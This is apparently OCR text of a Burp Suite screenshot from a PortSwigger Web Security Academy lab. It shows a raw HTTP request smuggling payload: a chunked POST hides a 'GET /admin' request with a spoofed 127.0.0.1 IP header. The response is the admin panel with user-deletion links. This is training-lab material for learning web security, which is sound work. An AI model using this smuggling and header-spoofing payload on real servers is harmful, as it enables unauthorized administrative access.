 1 × ...
Go Cancel < ▼ > ▼ Target: https://acfa1fc51f2f1e87808d062d00a3004a.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acfa1fc51f2f1e87808d062d00a3004a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Connection: close
Cookie: session=qIRoIFO1UTwAtpXe7CJ4SEvQ3IMv6XEa
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Transfer-Encoding: chunked
Content-Length: 144
0
GET /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close
X-YiQyIb-Ip: 127.0.0.1
x=1
Response
Raw Headers Hex HTML Render
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>